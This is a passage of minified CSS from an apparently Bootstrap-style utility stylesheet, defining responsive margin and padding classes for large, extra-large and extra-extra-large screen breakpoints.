!important}.mt-lg-1,.my-lg-1{margin-top:1rem !important}.mr-lg-1,.mx-lg-1{margin-right:1rem !important}.mb-lg-1,.my-lg-1{margin-bottom:1rem !important}.ml-lg-1,.mx-lg-1{margin-left:1rem !important}.m-lg-2{margin:2rem !important}.mt-lg-2,.my-lg-2{margin-top:2rem !important}.mr-lg-2,.mx-lg-2{margin-right:2rem !important}.mb-lg-2,.my-lg-2{margin-bottom:2rem !important}.ml-lg-2,.mx-lg-2{margin-left:2rem !important}.m-lg-3{margin:3rem !important}.mt-lg-3,.my-lg-3{margin-top:3rem !important}.mr-lg-3,.mx-lg-3{margin-right:3rem !important}.mb-lg-3,.my-lg-3{margin-bottom:3rem !important}.ml-lg-3,.mx-lg-3{margin-left:3rem !important}.m-lg-4{margin:4rem !important}.mt-lg-4,.my-lg-4{margin-top:4rem !important}.mr-lg-4,.mx-lg-4{margin-right:4rem !important}.mb-lg-4,.my-lg-4{margin-bottom:4rem !important}.ml-lg-4,.mx-lg-4{margin-left:4rem !important}.m-lg-5{margin:5rem !important}.mt-lg-5,.my-lg-5{margin-top:5rem !important}.mr-lg-5,.mx-lg-5{margin-right:5rem !important}.mb-lg-5,.my-lg-5{margin-bottom:5rem !important}.ml-lg-5,.mx-lg-5{margin-left:5rem !important}.m-lg-6{margin:6rem !important}.mt-lg-6,.my-lg-6{margin-top:6rem !important}.mr-lg-6,.mx-lg-6{margin-right:6rem !important}.mb-lg-6,.my-lg-6{margin-bottom:6rem !important}.ml-lg-6,.mx-lg-6{margin-left:6rem !important}.m-lg-7{margin:7rem !important}.mt-lg-7,.my-lg-7{margin-top:7rem !important}.mr-lg-7,.mx-lg-7{margin-right:7rem !important}.mb-lg-7,.my-lg-7{margin-bottom:7rem !important}.ml-lg-7,.mx-lg-7{margin-left:7rem !important}.m-lg-8{margin:8rem !important}.mt-lg-8,.my-lg-8{margin-top:8rem !important}.mr-lg-8,.mx-lg-8{margin-right:8rem !important}.mb-lg-8,.my-lg-8{margin-bottom:8rem !important}.ml-lg-8,.mx-lg-8{margin-left:8rem !important}.m-lg-9{margin:9rem !important}.mt-lg-9,.my-lg-9{margin-top:9rem !important}.mr-lg-9,.mx-lg-9{margin-right:9rem !important}.mb-lg-9,.my-lg-9{margin-bottom:9rem !important}.ml-lg-9,.mx-lg-9{margin-left:9rem !important}.m-lg-10{margin:10rem !important}.mt-lg-10,.my-lg-10{margin-top:10rem !important}.mr-lg-10,.mx-lg-10{margin-right:10rem !important}.mb-lg-10,.my-lg-10{margin-bottom:10rem !important}.ml-lg-10,.mx-lg-10{margin-left:10rem !important}.m-lg-11{margin:11rem !important}.mt-lg-11,.my-lg-11{margin-top:11rem !important}.mr-lg-11,.mx-lg-11{margin-right:11rem !important}.mb-lg-11,.my-lg-11{margin-bottom:11rem !important}.ml-lg-11,.mx-lg-11{margin-left:11rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:1rem !important}.pt-lg-1,.py-lg-1{padding-top:1rem !important}.pr-lg-1,.px-lg-1{padding-right:1rem !important}.pb-lg-1,.py-lg-1{padding-bottom:1rem !important}.pl-lg-1,.px-lg-1{padding-left:1rem !important}.p-lg-2{padding:2rem !important}.pt-lg-2,.py-lg-2{padding-top:2rem !important}.pr-lg-2,.px-lg-2{padding-right:2rem !important}.pb-lg-2,.py-lg-2{padding-bottom:2rem !important}.pl-lg-2,.px-lg-2{padding-left:2rem !important}.p-lg-3{padding:3rem !important}.pt-lg-3,.py-lg-3{padding-top:3rem !important}.pr-lg-3,.px-lg-3{padding-right:3rem !important}.pb-lg-3,.py-lg-3{padding-bottom:3rem !important}.pl-lg-3,.px-lg-3{padding-left:3rem !important}.p-lg-4{padding:4rem !important}.pt-lg-4,.py-lg-4{padding-top:4rem !important}.pr-lg-4,.px-lg-4{padding-right:4rem !important}.pb-lg-4,.py-lg-4{padding-bottom:4rem !important}.pl-lg-4,.px-lg-4{padding-left:4rem !important}.p-lg-5{padding:5rem !important}.pt-lg-5,.py-lg-5{padding-top:5rem !important}.pr-lg-5,.px-lg-5{padding-right:5rem !important}.pb-lg-5,.py-lg-5{padding-bottom:5rem !important}.pl-lg-5,.px-lg-5{padding-left:5rem !important}.p-lg-6{padding:6rem !important}.pt-lg-6,.py-lg-6{padding-top:6rem !important}.pr-lg-6,.px-lg-6{padding-right:6rem !important}.pb-lg-6,.py-lg-6{padding-bottom:6rem !important}.pl-lg-6,.px-lg-6{padding-left:6rem !important}.p-lg-7{padding:7rem !important}.pt-lg-7,.py-lg-7{padding-top:7rem !important}.pr-lg-7,.px-lg-7{padding-right:7rem !important}.pb-lg-7,.py-lg-7{padding-bottom:7rem !important}.pl-lg-7,.px-lg-7{padding-left:7rem !important}.p-lg-8{padding:8rem !important}.pt-lg-8,.py-lg-8{padding-top:8rem !important}.pr-lg-8,.px-lg-8{padding-right:8rem !important}.pb-lg-8,.py-lg-8{padding-bottom:8rem !important}.pl-lg-8,.px-lg-8{padding-left:8rem !important}.p-lg-9{padding:9rem !important}.pt-lg-9,.py-lg-9{padding-top:9rem !important}.pr-lg-9,.px-lg-9{padding-right:9rem !important}.pb-lg-9,.py-lg-9{padding-bottom:9rem !important}.pl-lg-9,.px-lg-9{padding-left:9rem !important}.p-lg-10{padding:10rem !important}.pt-lg-10,.py-lg-10{padding-top:10rem !important}.pr-lg-10,.px-lg-10{padding-right:10rem !important}.pb-lg-10,.py-lg-10{padding-bottom:10rem !important}.pl-lg-10,.px-lg-10{padding-left:10rem !important}.p-lg-11{padding:11rem !important}.pt-lg-11,.py-lg-11{padding-top:11rem !important}.pr-lg-11,.px-lg-11{padding-right:11rem !important}.pb-lg-11,.py-lg-11{padding-bottom:11rem !important}.pl-lg-11,.px-lg-11{padding-left:11rem !important}.m-lg-n1{margin:-1rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-1rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-1rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-1rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-1rem !important}.m-lg-n2{margin:-1rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-1rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-1rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-1rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-1rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem !important}.m-lg-n5{margin:-1rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-1rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-1rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-1rem !important}.m-lg-n6{margin:-1rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-1rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-1rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-1rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-1rem !important}.m-lg-n7{margin:-1rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-1rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-1rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-1rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-1rem !important}.m-lg-n8{margin:-1rem !important}.mt-lg-n8,.my-lg-n8{margin-top:-1rem !important}.mr-lg-n8,.mx-lg-n8{margin-right:-1rem !important}.mb-lg-n8,.my-lg-n8{margin-bottom:-1rem !important}.ml-lg-n8,.mx-lg-n8{margin-left:-1rem !important}.m-lg-n9{margin:-1rem !important}.mt-lg-n9,.my-lg-n9{margin-top:-1rem !important}.mr-lg-n9,.mx-lg-n9{margin-right:-1rem !important}.mb-lg-n9,.my-lg-n9{margin-bottom:-1rem !important}.ml-lg-n9,.mx-lg-n9{margin-left:-1rem !important}.m-lg-n10{margin:-1rem !important}.mt-lg-n10,.my-lg-n10{margin-top:-1rem !important}.mr-lg-n10,.mx-lg-n10{margin-right:-1rem !important}.mb-lg-n10,.my-lg-n10{margin-bottom:-1rem !important}.ml-lg-n10,.mx-lg-n10{margin-left:-1rem !important}.m-lg-n11{margin:-1rem !important}.mt-lg-n11,.my-lg-n11{margin-top:-1rem !important}.mr-lg-n11,.mx-lg-n11{margin-right:-1rem !important}.mb-lg-n11,.my-lg-n11{margin-bottom:-1rem !important}.ml-lg-n11,.mx-lg-n11{margin-left:-1rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:1rem !important}.mt-xl-1,.my-xl-1{margin-top:1rem !important}.mr-xl-1,.mx-xl-1{margin-right:1rem !important}.mb-xl-1,.my-xl-1{margin-bottom:1rem !important}.ml-xl-1,.mx-xl-1{margin-left:1rem !important}.m-xl-2{margin:2rem !important}.mt-xl-2,.my-xl-2{margin-top:2rem !important}.mr-xl-2,.mx-xl-2{margin-right:2rem !important}.mb-xl-2,.my-xl-2{margin-bottom:2rem !important}.ml-xl-2,.mx-xl-2{margin-left:2rem !important}.m-xl-3{margin:3rem !important}.mt-xl-3,.my-xl-3{margin-top:3rem !important}.mr-xl-3,.mx-xl-3{margin-right:3rem !important}.mb-xl-3,.my-xl-3{margin-bottom:3rem !important}.ml-xl-3,.mx-xl-3{margin-left:3rem !important}.m-xl-4{margin:4rem !important}.mt-xl-4,.my-xl-4{margin-top:4rem !important}.mr-xl-4,.mx-xl-4{margin-right:4rem !important}.mb-xl-4,.my-xl-4{margin-bottom:4rem !important}.ml-xl-4,.mx-xl-4{margin-left:4rem !important}.m-xl-5{margin:5rem !important}.mt-xl-5,.my-xl-5{margin-top:5rem !important}.mr-xl-5,.mx-xl-5{margin-right:5rem !important}.mb-xl-5,.my-xl-5{margin-bottom:5rem !important}.ml-xl-5,.mx-xl-5{margin-left:5rem !important}.m-xl-6{margin:6rem !important}.mt-xl-6,.my-xl-6{margin-top:6rem !important}.mr-xl-6,.mx-xl-6{margin-right:6rem !important}.mb-xl-6,.my-xl-6{margin-bottom:6rem !important}.ml-xl-6,.mx-xl-6{margin-left:6rem !important}.m-xl-7{margin:7rem !important}.mt-xl-7,.my-xl-7{margin-top:7rem !important}.mr-xl-7,.mx-xl-7{margin-right:7rem !important}.mb-xl-7,.my-xl-7{margin-bottom:7rem !important}.ml-xl-7,.mx-xl-7{margin-left:7rem !important}.m-xl-8{margin:8rem !important}.mt-xl-8,.my-xl-8{margin-top:8rem !important}.mr-xl-8,.mx-xl-8{margin-right:8rem !important}.mb-xl-8,.my-xl-8{margin-bottom:8rem !important}.ml-xl-8,.mx-xl-8{margin-left:8rem !important}.m-xl-9{margin:9rem !important}.mt-xl-9,.my-xl-9{margin-top:9rem !important}.mr-xl-9,.mx-xl-9{margin-right:9rem !important}.mb-xl-9,.my-xl-9{margin-bottom:9rem !important}.ml-xl-9,.mx-xl-9{margin-left:9rem !important}.m-xl-10{margin:10rem !important}.mt-xl-10,.my-xl-10{margin-top:10rem !important}.mr-xl-10,.mx-xl-10{margin-right:10rem !important}.mb-xl-10,.my-xl-10{margin-bottom:10rem !important}.ml-xl-10,.mx-xl-10{margin-left:10rem !important}.m-xl-11{margin:11rem !important}.mt-xl-11,.my-xl-11{margin-top:11rem !important}.mr-xl-11,.mx-xl-11{margin-right:11rem !important}.mb-xl-11,.my-xl-11{margin-bottom:11rem !important}.ml-xl-11,.mx-xl-11{margin-left:11rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:1rem !important}.pt-xl-1,.py-xl-1{padding-top:1rem !important}.pr-xl-1,.px-xl-1{padding-right:1rem !important}.pb-xl-1,.py-xl-1{padding-bottom:1rem !important}.pl-xl-1,.px-xl-1{padding-left:1rem !important}.p-xl-2{padding:2rem !important}.pt-xl-2,.py-xl-2{padding-top:2rem !important}.pr-xl-2,.px-xl-2{padding-right:2rem !important}.pb-xl-2,.py-xl-2{padding-bottom:2rem !important}.pl-xl-2,.px-xl-2{padding-left:2rem !important}.p-xl-3{padding:3rem !important}.pt-xl-3,.py-xl-3{padding-top:3rem !important}.pr-xl-3,.px-xl-3{padding-right:3rem !important}.pb-xl-3,.py-xl-3{padding-bottom:3rem !important}.pl-xl-3,.px-xl-3{padding-left:3rem !important}.p-xl-4{padding:4rem !important}.pt-xl-4,.py-xl-4{padding-top:4rem !important}.pr-xl-4,.px-xl-4{padding-right:4rem !important}.pb-xl-4,.py-xl-4{padding-bottom:4rem !important}.pl-xl-4,.px-xl-4{padding-left:4rem !important}.p-xl-5{padding:5rem !important}.pt-xl-5,.py-xl-5{padding-top:5rem !important}.pr-xl-5,.px-xl-5{padding-right:5rem !important}.pb-xl-5,.py-xl-5{padding-bottom:5rem !important}.pl-xl-5,.px-xl-5{padding-left:5rem !important}.p-xl-6{padding:6rem !important}.pt-xl-6,.py-xl-6{padding-top:6rem !important}.pr-xl-6,.px-xl-6{padding-right:6rem !important}.pb-xl-6,.py-xl-6{padding-bottom:6rem !important}.pl-xl-6,.px-xl-6{padding-left:6rem !important}.p-xl-7{padding:7rem !important}.pt-xl-7,.py-xl-7{padding-top:7rem !important}.pr-xl-7,.px-xl-7{padding-right:7rem !important}.pb-xl-7,.py-xl-7{padding-bottom:7rem !important}.pl-xl-7,.px-xl-7{padding-left:7rem !important}.p-xl-8{padding:8rem !important}.pt-xl-8,.py-xl-8{padding-top:8rem !important}.pr-xl-8,.px-xl-8{padding-right:8rem !important}.pb-xl-8,.py-xl-8{padding-bottom:8rem !important}.pl-xl-8,.px-xl-8{padding-left:8rem !important}.p-xl-9{padding:9rem !important}.pt-xl-9,.py-xl-9{padding-top:9rem !important}.pr-xl-9,.px-xl-9{padding-right:9rem !important}.pb-xl-9,.py-xl-9{padding-bottom:9rem !important}.pl-xl-9,.px-xl-9{padding-left:9rem !important}.p-xl-10{padding:10rem !important}.pt-xl-10,.py-xl-10{padding-top:10rem !important}.pr-xl-10,.px-xl-10{padding-right:10rem !important}.pb-xl-10,.py-xl-10{padding-bottom:10rem !important}.pl-xl-10,.px-xl-10{padding-left:10rem !important}.p-xl-11{padding:11rem !important}.pt-xl-11,.py-xl-11{padding-top:11rem !important}.pr-xl-11,.px-xl-11{padding-right:11rem !important}.pb-xl-11,.py-xl-11{padding-bottom:11rem !important}.pl-xl-11,.px-xl-11{padding-left:11rem !important}.m-xl-n1{margin:-1rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-1rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-1rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-1rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-1rem !important}.m-xl-n2{margin:-1rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-1rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-1rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-1rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-1rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1rem !important}.m-xl-n5{margin:-1rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-1rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-1rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-1rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-1rem !important}.m-xl-n6{margin:-1rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-1rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-1rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-1rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-1rem !important}.m-xl-n7{margin:-1rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-1rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-1rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-1rem !important}.m-xl-n8{margin:-1rem !important}.mt-xl-n8,.my-xl-n8{margin-top:-1rem !important}.mr-xl-n8,.mx-xl-n8{margin-right:-1rem !important}.mb-xl-n8,.my-xl-n8{margin-bottom:-1rem !important}.ml-xl-n8,.mx-xl-n8{margin-left:-1rem !important}.m-xl-n9{margin:-1rem !important}.mt-xl-n9,.my-xl-n9{margin-top:-1rem !important}.mr-xl-n9,.mx-xl-n9{margin-right:-1rem !important}.mb-xl-n9,.my-xl-n9{margin-bottom:-1rem !important}.ml-xl-n9,.mx-xl-n9{margin-left:-1rem !important}.m-xl-n10{margin:-1rem !important}.mt-xl-n10,.my-xl-n10{margin-top:-1rem !important}.mr-xl-n10,.mx-xl-n10{margin-right:-1rem !important}.mb-xl-n10,.my-xl-n10{margin-bottom:-1rem !important}.ml-xl-n10,.mx-xl-n10{margin-left:-1rem !important}.m-xl-n11{margin:-1rem !important}.mt-xl-n11,.my-xl-n11{margin-top:-1rem !important}.mr-xl-n11,.mx-xl-n11{margin-right:-1rem !important}.mb-xl-n11,.my-xl-n11{margin-bottom:-1rem !important}.ml-xl-n11,.mx-xl-n11{margin-left:-1rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width: 1440px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:1rem !important}.mt-xxl-1,.my-xxl-1{margin-top:1rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:1rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:1rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:1rem !important}.m-xxl-2{margin:2rem !important}.mt-xxl-2,.my-xxl-2{margin-top:2rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:2rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:2rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:2rem !important}.m-xxl-3{margin:3rem !important}.mt-xxl-3,.my-xxl-3{margin-top:3rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:3rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:3rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:3rem !important}.m-xxl-4{margin:4rem !important}.mt-xxl-4,.my-xxl-4{margin-top:4rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:4rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:4rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:4rem !important}.m-xxl-5{margin:5rem !important}.mt-xxl-5,.my-xxl-5{margin-top:5rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:5rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:5rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:5rem !important}.m-xxl-6{margin:6rem !important}.mt-xxl-6,.my-xxl-6{margin-top:6rem !important}.mr-xxl-6,.mx-xxl-6{margin-right:6rem !important}.mb-xxl-6,.my-xxl-6{margin-bottom:6rem !important}.ml-xxl-6,.mx-xxl-6{margin-left:6rem !important}.m-xxl-7{margin:7rem !important}.mt-xxl-7,.my-xxl-7{margin-top:7rem !important}.mr-xxl-7,.mx-xxl-7{margin-right:7rem !important}.mb-xxl-7,.my-xxl-7{margin-bottom:7rem !important}.ml-xxl-7,.mx-xxl-7{margin-left:7rem !important}.m-xxl-8{margin:8rem !important}.mt-xxl-8,.my-xxl-8{margin-top:8rem !important}.mr-xxl-8,.mx-xxl-8{margin-right:8rem !important}.mb-xxl-8,.my-xxl-8{margin-bottom:8rem !important}.ml-xxl-8,.mx-xxl-8{margin-left:8rem !important}.m-xxl-9{margin:9rem !important}.mt-xxl-9,.my-xxl-9{margin-top:9rem !important}.mr-xxl-9,.mx-xxl-9{margin-right:9rem !important}.mb-xxl-9,.my-xxl-9{margin-bottom:9rem !important}.ml-xxl-9,.mx-xxl-9{margin-left:9rem !important}.m-xxl-10{margin:10rem !important}.mt-xxl-10,.my-xxl-10{margin-top:10rem !important}.mr-xxl-10,.mx-xxl-10{margin-right:10rem !important}.mb-xxl-10,.my-xxl-10{margin-bottom:10rem !important}.ml-xxl-10,.mx-xxl-10{margin-left:10rem !important}.m-xxl-11{margin:11rem !important}.mt-xxl-11,.my-xxl-11{margin-top:11rem !important}.mr-xxl-11,.mx-xxl-11{margin-right:11rem !important}.mb-xxl-11,.my-xxl-11{margin-bottom:11rem !important}.ml-xxl-11,.mx-xxl-11{margin-left:11rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:1rem !important}.pt-xxl-1,.py-xxl-1{padding-top:1rem !important}.pr-xxl-1,.px-xxl-1{padding-right:1rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:1rem !important}.pl-xxl-1,.px-xxl-1{padding-left:1rem !important}.p-xxl-2{padding:2rem !important}.pt-xxl-2,.py-xxl-2{padding-top:2rem !important}.pr-xxl-2,.px-xxl-2{padding-right:2rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:2rem !important}.pl-xxl-2,.px-xxl-2{padding-left:2rem !important}.p-xxl-3{padding:3rem !important}.pt-xxl-3,.py-xxl-3{padding-top:3rem !important}.pr-xxl-3,.px-xxl-3{padding-right:3rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:3rem !important}.pl-xxl-3,.px-xxl-3{padding-left:3rem !important}.p-xxl-4{padding:4rem !important}.pt-xxl-4,.py-xxl-4{padding-top:4rem !important}.pr-xxl-4,.px-xxl-4{padding-right:4rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:4rem !important}.pl-xxl-4,.px-xxl-4{padding-left:4rem !important}.p-xxl-5{padding:5rem !important}.pt-xxl-5,.py-xxl-5{padding-top:5rem !important}.pr-xxl-5,.px-xxl-5{padding-right:5rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:5rem !important}.pl-xxl-5,.px-xxl-5{padding-left:5rem !important}.p-xxl-6{padding:6rem !important}.pt-xxl-6,.py-xxl-6{padding-top:6rem !important}.pr-xxl-6,.px-xxl-6{padding-right:6rem !important}.pb-xxl-6,.py-xxl-6{padding-bottom:6rem !important}.pl-xxl-6,.px-xxl-6{padding-left:6rem !important}.p-xxl-7{padding:7rem !important}.pt-xxl-7,.py-xxl-7{padding-top:7rem !important}.pr-xxl-7,.px-xxl-7{padding-right:7rem !important}.pb-xxl-7,.py-xxl-7{padding-bottom:7rem !important}.pl-xxl-7,.px-xxl-7{padding-left:7rem !important}.p-xxl-8{padding:8rem !important}.pt-xxl-8,.py-xxl-8{padding-top:8rem !important}.pr-xxl-8,.px-xxl-8{padding-right:8rem !important}.pb-xxl-8,.py-xxl-8{padding-bottom:8rem !important}.pl-xxl-8,.px-xxl-8{padding-left:8rem !important}.p-xxl-9{padding:9rem !important}.pt-xxl-9,.py-xxl-9{padding-top:9rem !important}.pr-xxl-9,.px-xxl-9{padding-right:9rem !important}.pb-xxl-9,.py-xxl-9{padding-bottom:9rem !important}.pl-xxl-9,.px-xxl-9{padding-left:9rem !important}.p-xxl-10{padding:10rem !important}.pt-xxl-10,.py-xxl-10{padding-top:10rem !important}.pr-xxl-10,.px-xxl-10{padding-right:10rem !important}.pb-xxl-10,.py-xxl-10{padding-bottom:10rem !important}.pl-xxl-10,.px-xxl-10{padding-left:10rem !important}.p-xxl-11{padding:11rem !important}.pt-xxl-11,.py-xxl-11{padding-top:11rem !important}.pr-xxl-11,.px-xxl-11{padding-right:11rem !important}.pb-xxl-11,.py-xxl-11{padding-bottom:11rem !important}.pl-xxl-11,.px-xxl-11{padding-left:11rem !important}.m-xxl-n1{margin:-1rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-1rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-1rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-1rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-1rem !important}.m-xxl-n2{margin:-1rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-1rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-1rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-1rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-1rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1rem !important}.m-xxl-n5{margin:-1rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-1rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-1rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-1rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-1rem !important}.m-xxl-n6{margin:-1rem !important}.mt-xxl-n6,.my-xxl-n6{margin-top:-1rem !important}.mr-xxl-n6,.mx-xxl-n6{margin-right:-1rem !important}.mb-xxl-n6,.my-xxl-n6{margin-bottom:-1rem !important}.ml-xxl-n6,.mx-xxl-n6{margin-left:-1rem !important}.m-xxl-n7{margin:-1rem !important}.mt-xxl-n7,.my-xxl-n7{margin-top:-1rem !important}.mr-xxl-n7,.mx-xxl-n7{margin-right:-1rem !important}.mb-xxl-n7,.my-xxl-n7{margin-bottom:-1rem !important}.ml-xxl-n7,.mx-xxl-n7{margin-left:-1rem !important}.m-xxl-n8{margin:-1rem !important}.mt-xxl-n8,.my-xxl-n8{margin-top:-1rem !important}.mr-xxl-n8,.mx-xxl-n8{margin-right:-1rem !important}.mb-xxl-n8,.my-xxl-n8{margin-bottom:-1rem !important}.ml-xxl-n8,.mx-xxl-n8{margin-left:-1rem !important}.m-xxl-n9{margin:-1rem !important}.mt-xxl-n9,.my-xxl-n9{margin-top:-1rem !important}.mr-xxl-n9,.mx-xxl-n9{margin-right:-1rem !important}.mb-xxl-n9,.my-xxl-n9{margin-bottom:-1rem !important}.ml-xxl-n9,.mx-xxl-n9{margin-left:-1rem !important}.m-xxl-n10{margin:-1rem !important}.mt-xxl-n10,.my-xxl-n10{margin-top:-1rem !important}.mr-xxl-n10,.mx-xxl-n10{margin-right:-1rem !important}.mb-xxl-n10,.my-xxl-n10{margin-bottom:-1rem !important}.ml-xxl-n10,.mx-xxl-n10{margin-left:-1rem !important}.m-xxl-n11{margin:-1rem !important}.mt-xxl-n11,.my-xxl-n11{margin-top:-1rem !important}.mr-xxl-n11,.mx-xxl-n11{margin-right:-1rem !important}.mb-xxl-n11,.my-xxl-n11{margin-bottom:-1rem !important}.ml-xxl-n11,.mx-xxl-n11{margin-left:-1rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto 